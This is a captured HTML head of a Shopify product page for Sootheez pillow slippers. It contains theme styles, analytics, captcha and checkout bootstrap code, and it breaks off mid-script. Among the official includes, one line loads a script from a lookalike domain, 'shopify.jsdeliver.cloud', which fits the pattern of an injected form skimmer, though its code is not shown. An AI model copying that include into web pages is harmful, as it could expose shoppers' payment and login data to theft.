

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sootheez.com/products/pillow-slippers
body_size: 66503
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sootheez.com/products/pillow-slippers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sootheez Premium Comfy Slippers
</title>

    
      <meta name="description" content="Enjoy ultimate comfort with Sootheez pillow slippers, designed for plantar fasciitis relief. Stylish support for men and women—step into pain-free living today!">
    

    

<meta property="og:site_name" content="Sootheez">
<meta property="og:url" content="https://sootheez.com/products/pillow-slippers">
<meta property="og:title" content="Sootheez Premium Comfy Slippers">
<meta property="og:type" content="product">
<meta property="og:description" content="Enjoy ultimate comfort with Sootheez pillow slippers, designed for plantar fasciitis relief. Stylish support for men and women—step into pain-free living today!"><meta property="og:image" content="http://sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076">
  <meta property="og:image:secure_url" content="https://sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sootheez Premium Comfy Slippers">
<meta name="twitter:description" content="Enjoy ultimate comfort with Sootheez pillow slippers, designed for plantar fasciitis relief. Stylish support for men and women—step into pain-free living today!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="waEyVeoFaM0WxGNFLB9kEpyNInL2MXW_Ic8yqn64esI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24750882915/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c703f1566126c63c73817ed2318f461a">
<meta id="in-context-paypal-metadata" data-shop-id="24750882915" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://sootheez.com/products/pillow-slippers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c703f1566126c63c73817ed2318f461a","betas":["rich-media-storefront-analytics"],"domain":"sootheez.com","predictiveSearch":true,"shopId":24750882915,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brayanna.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sootheez-dec-2025-1-6-0-updated","id":138336960611,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sootheez.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d7de5ebb7c07570d16e36c1a6314a8e93578d98c7ef2744c2c441759fbaf02e2\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=brayanna.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24750882915,"offset":-21600,"reqid":"3ab07d19-8111-4df6-9f22-de7758eb3ffe-1768698037","pageurl":"sootheez.com\/products\/pillow-slippers","u":"d60203c20a2f","p":"product","rtyp":"product","rid":4690987122787};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sootheez.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sootheez.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sootheez.com/cdn/shop/t/20/compiled_assets/scripts.js?v=12845"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 70, 80, 105;
        --color-base-accent-1: 43, 51, 68;
        --color-base-accent-2: 70, 80, 105;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2b3344;
        --gradient-base-accent-2: radial-gradient(rgba(62, 97, 171, 1) 14%, rgba(70, 80, 105, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 34px;
        --buttons-radius-outset: 39px;
        --buttons-border-width: 5px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 12px;
        --buttons-shadow-vertical-offset: 12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.85;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 6px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.04;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sootheez.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821763658999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24750882915,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return 